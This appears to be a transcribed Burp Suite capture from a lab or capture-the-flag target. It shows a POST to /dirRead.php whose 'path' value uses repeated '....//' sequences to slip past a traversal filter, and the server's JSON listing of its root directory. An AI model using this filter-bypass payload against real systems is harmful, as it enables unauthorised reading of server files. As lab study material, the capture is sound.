 Request
Pretty Raw Hex Headers
\n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//....//....//....//....//....//....//....//....//
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 20:22:16 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]